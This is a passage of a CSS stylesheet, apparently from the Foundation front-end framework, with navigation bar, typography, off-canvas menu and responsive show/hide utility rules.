  .no-js .top-bar-section ul li:active > a { background: #4f98d0; color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

@media only screen and (min-width: 64.063em) { .top-bar-section > ul.right > .has-dropdown ul.dropdown { -webkit-box-shadow: 0 3px 16px rgba(0, 0, 0, 0.5); box-shadow: 0 3px 16px rgba(0, 0, 0, 0.5); }
  .top-bar-section > ul.right > .has-dropdown ul.dropdown > li.has-dropdown ul.dropdown { -webkit-transform: translateX(65%); transform: translateX(65%); } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 35.55556em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 35.61111em) and (max-width: 56.88889em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 35.61111em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 80.05556em) and (max-width: 106.66667em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 80.05556em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 106.72222em) and (max-width: 5555555.5em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 106.72222em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #317cb6; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #2a6b9d; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.4; margin-bottom: 1.11111rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.19444rem; line-height: 1.6; }

p aside { font-size: 0.77778rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Ubuntu", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.55556rem; }

h2 { font-size: 1.27778rem; }

h3 { font-size: 1.05556rem; }

h4 { font-size: 0.88889rem; }

h5 { font-size: 1rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #a5abbc; border-width: 2px 0 0; clear: both; height: 0; margin: 1.11111rem 0 1rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #bdd8ed; border-color: #9bc4e4; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.11111rem 0.27778rem 0.05556rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.4; list-style-position: outside; margin-bottom: 1.11111rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.11111rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.11111rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.11111rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.66667rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #111111; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.11111rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.72222rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.4; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.11111rem 0; border: 1px solid #DDDDDD; padding: 0.55556rem 0.66667rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.83333rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.05556rem; }

@media only screen and (min-width: 35.61111em) { h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1, .sub-banner #sub-banner-container > * { font-size: 2rem; }
  h2 { font-size: 1.5rem; }
  h3 { font-size: 1.16667rem; }
  h4 { font-size: 1rem; }
  h5 { font-size: 1rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.5rem; line-height: 2.5rem; position: relative; }

.tab-bar h1, .tab-bar .sub-banner #sub-banner-container > *, .sub-banner .tab-bar #sub-banner-container > *, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.5rem; margin: 0; }

.tab-bar h1, .tab-bar .sub-banner #sub-banner-container > *, .sub-banner .tab-bar #sub-banner-container > *, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1rem; }

.left-small { height: 2.5rem; position: absolute; top: 0; width: 2.5rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.5rem; position: absolute; top: 0; width: 2.5rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.5rem; padding: 0 0.55556rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.5rem; }

.tab-bar-section.right { left: 2.5rem; right: 0; }

.tab-bar-section.middle { left: 2.5rem; right: 2.5rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.5rem; padding: 0; position: relative; text-indent: 1.94444rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.5rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.44444rem; left: 0.80556rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 0.88889rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 13.88889rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 13.88889rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.66667rem; font-weight: 700; margin: 0; padding: 0.3rem 0.83333rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(13.88889rem, 0, 0); transform: translate3d(13.88889rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 35.61111em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-13.88889rem, 0, 0); transform: translate3d(-13.88889rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 35.61111em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 35.61111em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 35.61111em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 35.61111em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -13.88889rem; }

.no-csstransforms .right-off-canvas-menu { right: -13.88889rem; }

.no-csstransforms .move-left > .inner-wrap { right: 13.88889rem; }

.no-csstransforms .move-right > .inner-wrap { left: 13.88889rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 13.88889rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.83333rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 13.88889rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.83333rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 35.61111em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
